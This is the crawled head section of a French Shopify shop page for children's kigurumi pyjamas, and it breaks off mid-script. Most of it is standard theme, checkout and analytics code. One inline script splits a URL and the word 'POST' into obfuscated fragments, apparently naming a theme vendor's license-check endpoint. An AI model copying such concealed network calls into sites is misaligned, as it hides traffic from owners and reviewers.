

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kigurumi-party.fr/collections/kigurumi-enfant?page=2
body_size: 34299
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    

    
      <link rel="shortcut icon" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_32x32.png?v=1614313105" type="image/png">
      <link rel="apple-touch-icon" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_180x180.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="57x57" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_57x57.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="60x60" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_60x60.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="72x72" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_72x72.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="76x76" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_76x76.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="114x114" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_114x114.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="180x180" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_180x180.png?v=1614313105"/>
      <link rel="apple-touch-icon" sizes="228x228" href="//kigurumi-party.fr/cdn/shop/files/kigurumi-party-icon_228x228.png?v=1614313105"/>
    

    <link rel="canonical" href="https://kigurumi-party.fr/collections/kigurumi-enfant?page=2" />
    

    
      
      
      
        
      
        
      
    

    
      
        
  	 
	

	
	<meta name="robots" content="noindex, follow" />
	

    
	    <meta href="/collections/kigurumi-enfant?page=1" rel="prev" />
    
    

      
    

    <title>
      
        Combinaison Pyjama Enfant  
        
         Page 2   
        &vert; Kigurumi Party 
      	
    </title>

    

    <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Kigurumi Party">
<meta property="og:url" content="https://kigurumi-party.fr/collections/kigurumi-enfant?page=2">
<meta property="og:title" content="Pyjama Kigurumi Enfant">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Retrouvez un large choix de Kigurumi Animaux, Pokémon, Disney et Licorne chez Kigurumi Party®. La référence francophone des Combinaisons et Pyjamas Kigurumi !">





  <meta name="twitter:site" content="@shopify">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pyjama Kigurumi Enfant">
<meta name="twitter:description" content="Retrouvez un large choix de Kigurumi Animaux, Pokémon, Disney et Licorne chez Kigurumi Party®. La référence francophone des Combinaisons et Pyjamas Kigurumi !">


    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>
    
    
      <link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" >
     
    <link href="//kigurumi-party.fr/cdn/shop/t/6/assets/theme.scss.css?v=1931049609409318021759261090" rel="stylesheet" type="text/css" media="all" />

    <script>
      window.theme = window.theme || {};

      theme.strings = {
        stockAvailable: "1 restant",
        addToCart: "Ajouter au panier",
        soldOut: "Épuisé",
        unavailable: "Non disponible",
        noStockAvailable: "L\u0026#39;article n\u0026#39;a pu être ajouté à votre panier car il n\u0026#39;y en a pas assez en stock.",
        willNotShipUntil: "Sera expédié après [date]",
        willBeInStockAfter: "Sera en stock à compter de [date]",
        totalCartDiscount: "Vous économisez [savings]",
        addressError: "Vous ne trouvez pas cette adresse",
        addressNoResults: "Aucun résultat pour cette adresse",
        addressQueryLimit: "Vous avez dépassé la limite de Google utilisation de l'API. Envisager la mise à niveau à un \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003erégime spécial\u003c\/a\u003e.",
        authError: "Il y avait un problème authentifier votre compte Google Maps API.",
        slideNumber: "Faire glisser [slide_number], en cours"
      };
    </script>
    
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/instantclick.min.js?v=20092422000980684151606930294" data-no-instant></script>

    

    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/vendor.js?v=173181648331937965231606930301" defer></script>

    
	
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/jquery.min.js?v=103108898927688732371606930295" data-no-instant></script>
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/utilities.js?v=81947660013575960841606930333" defer data-no-instant></script>
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/theme.js?v=28128747195798827451607292560" defer data-no-instant></script>
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/applications.js?v=144915274935243031531607278522" defer data-no-instant></script>
    
    <script>var ade19="-th",ade45="ph",ade11="an",ade12="t",ead2="htt",dae="c",ade18="eme.",ead5="om",ead1="POST",ead3="ps",eda22="lc.",ade13="fr",ade21="p";</script>
    <script src="//kigurumi-party.fr/cdn/shop/t/6/assets/js.cookie.min.js?v=166448097446378919771606930296"></script>
    
    
    
    
    
    
    
    
    
    
    
    

    <script data-no-instant defer async>
      function inIframe() { try { return window.self !== window.top; } catch (e) { return true; }}
      if (!inIframe()){
        InstantClick.on('change', function() {
          $('head script[src*="shopify"]').each(function() {
            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = $(this).attr('src');
            $('body').append(script);
          });
          $('body').removeClass('fancybox-active');
          $.fancybox.destroy();
          InstantClick.init();
        });
      }
    </script>

    <link href="//kigurumi-party.fr/cdn/shop/t/6/assets/extension.scss.css?v=111603181540343972631606930333" rel="stylesheet" type="text/css" media="all" />

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/48786374814/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="6909050a9652a8e0c37897701161190c">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/kigurumi-enfant.atom" />
<link rel="prev" href="/collections/kigurumi-enfant?page=1">
<link rel="alternate" type="application/json+oembed" href="https://kigurumi-party.fr/collections/kigurumi-enfant.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-BE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-BE&shop_id=48786374814" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":48786374814,"countryCode":"FR","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/48786374814","merchantName":"Kigurumi Party","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","maestro"],"total":{"type":"pending","label":"Kigurumi Party","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"6909050a9652a8e0c37897701161190c","betas":["rich-media-storefront-analytics"],"domain":"kigurumi-party.fr","predictiveSearch":true,"shopId":48786374814,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kigurumi-party.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "BE";
Shopify.theme = {"name":"J'te vois 👀","id":116258209950,"schema_name":"Phantom Thème Master +","schema_version":"1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kigurumi-party.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//kigurumi-party.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js"></script>
<script defer="defer" async type="module" src="//kigurumi-party.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js"></script>
<script type="module">
  await import("//kigurumi-party.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js");
await import("//kigurumi-party.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_bWgz0IHB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Lu2xB0nI.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BHY3XVMI.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DQt8Yj66.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_-OaI8Mru.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_WsmIdaTj.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"shop-button":["modules/v2/client.shop-button_Ds7QABx1.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DI2G5Rvm.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CISSuUHO.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C9aZTsmn.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DnxSmG78.fr.esm.js","modules/v2/client.shop-login-button_DI2G5Rvm.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"pay-button":["modules/v2/client.pay-button_rN6IpCKc.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CjjRqXoN.fr.esm.js","modules/v2/client.shop-login-button_DI2G5Rvm.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CNe1AsNm.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_zFYpLkaF.fr.esm.js","modules/v2/client.shop-login-button_DI2G5Rvm.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BoIJ9Gm3.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_D8cHgNw8.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"shop-login":["modules/v2/client.shop-login_WgfU2Zbk.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B7P9CQ-t.fr.esm.js","modules/v2/chunk.common_bWgz0IHB.esm.js","modules/v2/chunk.modal_iE-IN4ix.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JxfufISIY\/loox.1601987409162.js?shop=kigurumi-party.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/Vwx7ff\/klaviyo.js?company_id=Vwx7ff\u0026shop=kigurumi-party.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":48786374814,"offset":3600,"reqid":"e3e8e0b4-b7e2-4908-a13f-5978e2858894-1763227733","pageurl":"kigurumi-party.fr\/collections\/kigurumi-enfant?page=2","u":"5c2f086c23a4","p":"collection","rtyp":"collection","rid":230054953118};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kigurumi-party.fr/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//kigurumi-party.fr/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kigurumi-party.fr/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kigurumi-party.fr/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
    

  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 48786374814,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 48786374814,storefrontBaseUrl: 